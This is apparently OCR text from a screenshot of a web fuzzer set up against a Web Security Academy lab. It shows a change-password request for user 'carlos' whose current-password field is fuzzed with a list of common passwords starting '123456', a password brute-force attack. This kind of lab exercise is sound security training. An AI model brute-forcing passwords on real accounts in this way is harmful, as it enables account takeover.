 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
POST
https://0a2e002404cd42f08142936500850075.web-secur
ity-academy.net/my-account/change-password HTTP/1.
1
host: 0a2e002404cd42f08142936500850075.web-
security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126
.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=carlos&current-password=peter&
new-password-1=peter&new-password-2=peter1
Fuzz Locations:
Loc... Value # of Pa... # of Pro...
Body ... peter 100 0
Add...
Remove
Payloads...
Payloads
Location: Body [33, 38]
Value: peter
Payloads:
# Type Description # of Processors
1 Strings 123456, ... 0
Add...
Modify...
Remove
Processors...
Top
Up
Down
Bottom
Remove without confirmation?
Cancel OK